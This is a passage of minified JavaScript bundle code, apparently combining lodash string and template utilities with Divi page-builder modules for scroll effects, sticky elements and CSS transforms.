r=n(311)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"});t.exports=r},function(t,e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;t.exports=function(t){return t.match(n)||[]}},function(t,e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;t.exports=function(t){return n.test(t)}},function(t,e){var n="a-z\\xdf-\\xf6\\xf8-\\xff",r="A-Z\\xc0-\\xd6\\xd8-\\xde",o="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",i="["+o+"]",a="\\d+",s="["+n+"]",u="[^\\ud800-\\udfff"+o+a+"\\u2700-\\u27bf"+n+r+"]",c="(?:\\ud83c[\\udde6-\\uddff]){2}",l="[\\ud800-\\udbff][\\udc00-\\udfff]",f="["+r+"]",d="(?:"+s+"|"+u+")",p="(?:"+f+"|"+u+")",_="(?:['\u2019](?:d|ll|m|re|s|t|ve))?",h="(?:['\u2019](?:D|LL|M|RE|S|T|VE))?",v="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",g="[\\ufe0e\\ufe0f]?",m=g+v+"(?:\\u200d(?:"+["[^\\ud800-\\udfff]",c,l].join("|")+")"+g+v+")*",b="(?:"+["[\\u2700-\\u27bf]",c,l].join("|")+")"+m,y=RegExp([f+"?"+s+"+"+_+"(?="+[i,f,"$"].join("|")+")",p+"+"+h+"(?="+[i,f+d,"$"].join("|")+")",f+"?"+d+"+"+_,f+"+"+h,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",a,b].join("|"),"g");t.exports=function(t){return t.match(y)||[]}},function(t,e,n){var r=n(311)({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});t.exports=r},function(t,e,n){var r=n(12),o=/[\\^$.*+?()[\]{}|]/g,i=RegExp(o.source);t.exports=function(t){return(t=r(t))&&i.test(t)?t.replace(o,"\\$&"):t}},function(t,e,n){var r=n(151)((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}));t.exports=r},function(t,e,n){var r=n(409)("toLowerCase");t.exports=r},function(t,e,n){var r=n(333),o=n(150),i=n(11),a=n(12),s=Math.ceil,u=Math.floor;t.exports=function(t,e,n){t=a(t);var c=(e=i(e))?o(t):0;if(!e||c>=e)return t;var l=(e-c)/2;return r(u(l),n)+t+r(s(l),n)}},function(t,e,n){var r=n(333),o=n(150),i=n(11),a=n(12);t.exports=function(t,e,n){t=a(t);var s=(e=i(e))?o(t):0;return e&&s<e?t+r(e-s,n):t}},function(t,e,n){var r=n(333),o=n(150),i=n(11),a=n(12);t.exports=function(t,e,n){t=a(t);var s=(e=i(e))?o(t):0;return e&&s<e?r(e-s,n)+t:t}},function(t,e,n){var r=n(151)((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));t.exports=r},function(t,e,n){var r=n(436),o=n(442),i=n(176),a=n(693),s=n(694),u=n(187),c=n(51),l=n(17),f=n(443),d=n(444),p=n(12),_=/\b__p \+= '';/g,h=/\b(__p \+=) '' \+/g,v=/(__e\(.*?\)|\b__t\)) \+\n'';/g,g=/[()=,{}\[\]\/\s]/,m=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,b=/($^)/,y=/['\n\r\u2028\u2029\\]/g,w=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var x=d.imports._.templateSettings||d;n&&c(t,e,n)&&(e=void 0),t=p(t),e=r({},e,x,a);var O,P,S=r({},e.imports,x.imports,a),j=l(S),C=i(S,j),k=0,E=e.interpolate||b,T="__p += '",M=RegExp((e.escape||b).source+"|"+E.source+"|"+(E===f?m:b).source+"|"+(e.evaluate||b).source+"|$","g"),I=w.call(e,"sourceURL")?"//# sourceURL="+(e.sourceURL+"").replace(/\s/g," ")+"\n":"";t.replace(M,(function(e,n,r,o,i,a){return r||(r=o),T+=t.slice(k,a).replace(y,s),n&&(O=!0,T+="' +\n__e("+n+") +\n'"),i&&(P=!0,T+="';\n"+i+";\n__p += '"),r&&(T+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),k=a+e.length,e})),T+="';\n";var A=w.call(e,"variable")&&e.variable;if(A){if(g.test(A))throw new Error("Invalid `variable` option passed into `_.template`")}else T="with (obj) {\n"+T+"\n}\n";T=(P?T.replace(_,""):T).replace(h,"$1").replace(v,"$1;"),T="function("+(A||"obj")+") {\n"+(A?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(O?", __e = _.escape":"")+(P?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+T+"return __p\n}";var B=o((function(){return Function(j,I+"return "+T).apply(void 0,C)}));if(B.source=T,u(B))throw B;return B}},function(t,e,n){var r=n(50),o=Object.prototype,i=o.hasOwnProperty;t.exports=function(t,e,n,a){return void 0===t||r(t,o[n])&&!i.call(a,n)?e:t}},function(t,e){var n={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"};t.exports=function(t){return"\\"+n[t]}},function(t,e){t.exports=/<%-([\s\S]+?)%>/g},function(t,e){t.exports=/<%([\s\S]+?)%>/g},function(t,e,n){var r=n(151)((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}));t.exports=r},function(t,e,n){var r=n(92),o=n(85),i=n(431),a=n(99),s=n(55),u=a((function(t,e){return r(e,(function(e){e=s(e),o(t,e,i(t[e],t))})),t}));t.exports=u},function(t,e,n){var r=n(59),o=n(25),i=n(7),a=n(16);t.exports=function(t){var e=null==t?0:t.length,n=i;return t=e?o(t,(function(t){if("function"!=typeof t[1])throw new TypeError("Expected a function");return[n(t[0]),t[1]]})):[],a((function(n){for(var o=-1;++o<e;){var i=t[o];if(r(i[0],this,n))return r(i[1],this,n)}}))}},function(t,e,n){var r=n(86),o=n(701);t.exports=function(t){return o(r(t,1))}},function(t,e,n){var r=n(433),o=n(17);t.exports=function(t){var e=o(t);return function(n){return r(n,t,e)}}},function(t,e){t.exports=function(t,e){return null==t||t!=t?e:t}},function(t,e,n){var r=n(86),o=n(251);t.exports=function(t){return o(r(t,1))}},function(t,e,n){var r=n(86),o=n(252);t.exports=function(t,e){return o(t,r(e,1))}},function(t,e,n){var r=n(230),o=n(16)((function(t,e){return function(n){return r(n,t,e)}}));t.exports=o},function(t,e,n){var r=n(230),o=n(16)((function(t,e){return function(n){return r(t,n,e)}}));t.exports=o},function(t,e,n){var r=n(92),o=n(111),i=n(332),a=n(64),s=n(30),u=n(13),c=n(17);t.exports=function(t,e,n){var l=c(e),f=i(e,l),d=!(u(n)&&"chain"in n&&!n.chain),p=s(t);return r(f,(function(n){var r=e[n];t[n]=r,p&&(t.prototype[n]=function(){var e=this.__chain__;if(d||e){var n=t(this.__wrapped__),i=n.__actions__=a(this.__actions__);return i.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,o([this.value()],arguments))})})),t}},function(t,e,n){var r=n(416),o=n(16),i=n(11);t.exports=function(t){return t=i(t),o((function(e){return r(e,t)}))}},function(t,e,n){var r=n(25),o=n(334)(r);t.exports=o},function(t,e,n){var r=n(404),o=n(334)(r);t.exports=o},function(t,e,n){var r=n(175),o=n(334)(r);t.exports=o},function(t,e,n){var r=n(93);t.exports=function(t){return function(e){return null==t?void 0:r(t,e)}}},function(t,e,n){var r=n(410)(!0);t.exports=r},function(t,e){t.exports=function(){return{}}},function(t,e){t.exports=function(){return""}},function(t,e){t.exports=function(){return!0}},,,,,,,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEqual=e.isSimilar=e.getViewportEnd=e.getViewportStart=e.addHeight=e.addOffset=e.setEffects=e.addEffects=e.addEffect=e.ScrollItem=void 0;var r=u(n(421)),o=u(n(448)),i=u(n(255)),a=u(n(123)),s=n(533);function u(t){return t&&t.__esModule?t:{default:t}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var f=function(t){return t.resolver.toString()},d=function(){function t(e,n,r,o,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._id=e,this._effects=n,this._offset=r,this._height=o,this._triggers=i}var e,n;return e=t,(n=[{key:"id",get:function(){return this._id}},{key:"effects",get:function(){return this._effects}},{key:"offset",get:function(){return this._offset}},{key:"height",get:function(){return this._height}},{key:"triggers",get:function(){return this._triggers}}])&&l(e.prototype,n),t}();e.ScrollItem=d;var p=function(t,e){return new d(e.id,(0,r.default)([t].concat(function(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e.effects)),"resolver"),e.offset,e.height)};e.addEffect=p,e.addEffects=function(t,e){return t.reduce((function(t,e){return p(e,t)}),e)},e.setEffects=function(t,e){return new d(e.id,t,e.offset,e.height)},e.addOffset=function(t,e){return new d(e.id,e.effects,t,e.height)},e.addHeight=function(t,e){return new d(e.id,e.effects,e.offset,t)},e.getViewportStart=function(t){return t.effects.reduce((function(t,e){return Math.min(t,e.start)}),100)},e.getViewportEnd=function(t){return t.effects.reduce((function(t,e){return Math.max(t,e.end)}),0)};var _=function(t,e){return t.offset===e.offset&&t.height===e.height&&t.effects.length===e.effects.length&&(0,i.default)((0,o.default)((0,a.default)(t.effects,f),(0,a.default)(e.effects,f),s.isEqual))};e.isSimilar=_,e.isEqual=function(t,e){return t.id===e.id&&_(t,e)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.toCSS=e.propsToString=e.emptyStyle=e.css3ToString=e.transform2Dto3D=e.css3ToObject=e.mergeValues=e.addProperties=e.addSelector=e.Style=void 0;var r=n(42),o=["translate3d","scale3d"];function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=t&&("undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]);if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){s=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(t,e)||c(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach((function(e){u(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t,e){if(t){if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var d=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._selectors=e,this._properties=n}var e,n;return e=t,(n=[{key:"selectors",get:function(){return this._selectors}},{key:"selector",get:function(){return this.selectors.join(", ")}},{key:"properties",get:function(){return this._properties}}])&&f(e.prototype,n),t}();e.Style=d,e.addSelector=function(t,e){return new d((0,r.uniq)([].concat(function(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||c(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e.selectors),[t])),e.properties)},e.addProperties=function(t,e){var n=(0,r.mapValues)(e.properties,(function(e,n){return t[n]?p(n,t[n]||"",e||""):e}));return new d(e.selectors,s(s({},t),n))};var p=function(t,e,n){switch(t){case"transform":case"filter":return h(s(s({},_(n)),_(e)));default:return e}};e.mergeValues=p;var _=function(t){return t.replace(/\s+/g,"").replace(/\(/g," ").replace(/\)/g,"  ").trim().split("  ").map((function(t){return t.split(" ")})).reduce((function(t,e){var n=i(e,2),r=n[0],o=n[1];return r&&o?s(s({},t),{},u({},r,o)):t}),{})};e.css3ToObject=_,e.transform2Dto3D=function(t){var e=t.translate3d,n=t.scale3d,i=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,o),a={translate3d:(e||"0,0,0").split(","),scale3d:(n||"0,0,0").split(",")},c={X:0,Y:1,Z:2},l=["translateX","translateY","translateZ","scaleX","scaleY","scaleZ"],f=(0,r.reduce)(i,(function(t,e,n){if(!(0,r.includes)(l,n))return s(s({},t),{},u({},n,e));var o=c[(0,r.last)(n)],i="".concat(n.slice(0,n.length-1),"3d"),f=t[i]||a[i];return f[o]=e,s(s({},t),{},u({},i,f))}),{});return(0,r.mapValues)(f,(function(t,e){return(0,r.includes)(["translate3d","scale3d"],e)?t.join(","):t}))};var h=function(t){return(0,r.toPairs)(t).map((function(t){var e=i(t,2),n=e[0],r=e[1];return"".concat(n,"(").concat(r,")")})).join(" ")};e.css3ToString=h,e.emptyStyle=function(t){return new d(t.selectors,(0,r.mapValues)(t.properties,(function(){return""})))};var v=function(t){return(0,r.toPairs)(t.properties).map((function(t){var e=i(t,2),n=e[0],r=e[1];return"".concat(n,":").concat(r)})).join(";")};e.propsToString=v,e.toCSS=function(t){return"".concat(t.selector,"{").concat(v(t),"}")}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.isTemplateEditor=e.isVersion=void 0;var r=n(338);e.isVersion=function(t){return(0,r.getContentAreaSelector)(window,!1)===(0,r.getContentAreaSelectorByVersion)(t)},e.isTemplateEditor=function(){return t.$topWindow(".edit-post-visual-editor").hasClass("is-template-mode")}}).call(this,n(3))},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isTargetStickyState=e.getClosestStickyModuleOffsetTop=e.trimTransitionValue=e.getStickyStyles=e.filterInvalidModules=e.getLimitSelector=e.getLimit=void 0;var r=d(n(74)),o=d(n(10)),i=d(n(1)),a=d(n(113)),s=d(n(9)),u=d(n(4)),c=d(n(40)),l=d(n(5)),f=n(369);function d(t){return t&&t.__esModule?t:{default:t}}function p(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?p(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.getLimit=function(t,e){if(!(0,s.default)(["body","section","row","column"],e))return!1;var n=v(t,e);if(!n)return!1;var r=n.outerHeight(),o=n.outerWidth();return{limit:e,height:r,width:o,offsets:(0,f.getOffsets)(n,o,r)}};var v=function(t,e){var n=!1;switch(e){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&t.closest(n)};e.getLimitSelector=v,e.filterInvalidModules=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,o.default)(t,(function(t,r){(0,l.default)(t.selector).parents(".et_pb_sticky_module").length>0||(!(0,u.default)(e)&&e[r]?n[r]=_(_({},e[r]),t):n[r]=t)})),n},e.getStickyStyles=function(t,e,n){var r=e.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":t,style:""}).css({opacity:0,transition:"none",animation:"none"});r.find("img").each((function(t){var n=(0,l.default)(this),r=e.find("img").eq(t),o=(0,i.default)(r,[0,"naturalWidth"],e.find("img").eq(t).outerWidth()),a=(0,i.default)(r,[0,"naturalHeight"],e.find("img").eq(t).outerHeight());n.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(o,'" height="').concat(a,'"><rect width="').concat(o,'" height="').concat(a,'" /></svg>')})})),e.after(r);var o=function(t){var o="margin".concat(t),i=e.hasClass("et_pb_sticky")?n:e;return parseFloat(r.css(o))-parseFloat(i.css(o))},a={height:r.outerHeight(),width:r.outerWidth(),marginRight:o("Right"),marginLeft:o("Left"),padding:r.css("padding")};return(0,l.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(t,'"]')).remove(),a},e.trimTransitionValue=function(t,e){(0,c.default)(t)||(t="");var n=t.split(", "),o=(0,r.default)(n,(function(t){return!(0,s.default)(e,(0,a.default)(t.split(" ")))}));return(0,u.default)(o)?"none":o.join(", ")},e.getClosestStickyModuleOffsetTop=function(t){var e=t.offset();e.right=e.left+t.outerWidth();var n=null,r=0,a=(0,i.default)(window.ET_FE,"stores.sticky.modules",{});if((0,o.default)(a,(function(r){if((0,s.default)(["top_bottom","top"],r.position)&&!t.is((0,i.default)(r,"selector"))&&!((0,i.default)(r,"offsets.right",0)<e.left||(0,i.default)(r,"offsets.left",0)>e.right||(0,i.default)(r,"offsets.top",0)>e.top)){var o=(0,i.default)(r,"bottomLimitSettings.offsets.bottom");o&&o<e.top||(n=r)}})),(0,i.default)(n,"topOffsetModules",!1)){(0,o.default)((0,i.default)(n,"topOffsetModules",[]),(function(t){var e=(0,i.default)(a,[t,"heightSticky"],(0,i.default)(a,[t,"height"],0));r+=e}));var u=(0,i.default)(a,[n.id,"heightSticky"],(0,i.default)(a,[n.id,"height"],0));r+=u}return r},e.isTargetStickyState=function(t){var e=(0,i.default)(window.ET_FE,"stores.sticky.modules",{}),n=!1;return(0,o.default)(e,(function(e){var r=t.is((0,i.default)(e,"selector")),o=e.isSticky,a=e.isPaused;if(r&&o&&!a)return n=!0,!1})),n}},,,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={pageSettingsBar:100,responsive:{tablet:768,phone:479},responsiveLandscape:{tablet:980,phone:767},modal:{expanded:1200,footerHeight:40,headerHeight:56,headerDropdownHeight:20,headerDropdownVOffset:23},outerSpacing:200}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.convertTransforms=e.getTransforms=e.getScrollEffects=e.getSupportedScrollEffects=void 0;var i=n(42),a=v(n(120)),s=v(n(542)),u=v(n(824)),c=v(n(825)),l=v(n(826)),f=v(n(827)),d=v(n(828)),p=v(n(531)),_=n(533);function h(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(h=function(t){return t?n:e})(t)}function v(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=h(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}function g(t){return function(t){if(Array.isArray(t))return m(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return m(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function b(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function y(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?b(Object(n),!0).forEach((function(e){w(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function w(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var x=function(t){var e=(0,i.get)(t,"scroll_effects.composite_structure",{});return(0,i.reduce)(e,(function(t,e,n){var r=(0,i.get)(e,"controls.".concat(n),{}),o={resolver:r.resolver||"",default:r.default||""};return y(y({},t),{},w({},n,o))}),{})};e.getSupportedScrollEffects=x,e.getScrollEffects=function(t,e,n){var r=x(e),o=function(t,e,n){return(0,_.fromMotionValue)(n,s.get(n).merge(e,t))};return(0,i.reduce)(r,(function(e,r,s){var u=p.getAnyValue(t,s,r.default,!0,n);return function(e){return a.isOn((0,i.get)(t,"".concat(e,"_enable")))}(s)?[].concat(g(e),[o(r.default,u,r.resolver)]):e}),[])},e.getTransforms=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=u.getFieldName("rotate"),r=u.getFieldName("scale"),o=u.getFieldName("skew"),i=u.getFieldName("translate"),a=p.getAnyValue(t,n,"",!0,e),s=c.getX(a),_=c.getY(a),h=c.getZ(a),v=p.getAnyValue(t,r,"",!0,e),g=.01*parseInt(l.getX(v))||"",m=.01*parseInt(l.getY(v))||"",b=p.getAnyValue(t,o,"",!0,e),y=f.getX(b),w=f.getY(b),x=p.getAnyValue(t,i,"",!0,e),P=d.getX(x),S=d.getY(x),j={rotateX:s,rotateY:_,rotateZ:h,scaleX:g,scaleY:m,skewX:y,skewY:w,translateX:P,translateY:S};return O(j)};var O=function(t){return(0,i.reduce)(t,(function(t,e,n){if(!a.hasValue(e))return t;var r=new _.ScrollEffect(function(t,e){return function(){return{transform:"".concat(t,"(").concat(e,")")}}}(n,e),0,0,0,0,e,e,e);return[].concat(g(t),[r])}),[])};e.convertTransforms=O},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.getInputSpeed=e.getInputStep=e.setEndValue=e.getEndValue=e.setMiddleValue=e.getMiddleValue=e.setStartValue=e.getStartValue=e.getUnits=e.getDefaultUnit=void 0;var i,a=(i=n(9))&&i.__esModule?i:{default:i},s=f(n(110)),u=n(90),c=f(n(238));function l(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(l=function(t){return t?n:e})(t)}function f(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=l(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}var d=function(t){var e=s.getUnit(t);return(0,a.default)(h(),e)?e:_()},p=function(t){return Math.max(0,(0,u.toFixed)(2,t)||0)},_=function(){return"px"};e.getDefaultUnit=_;var h=function(){return["cm","em","mm","in","pc","pt","px","rem"]};e.getUnits=h;var v=function(t){return p(t)+d(t)},g=function(t,e,n){if(isNaN(parseInt(e)))return n;var r=v(e);return function(t,e){if(!(0,a.default)(h(),t))return e;var 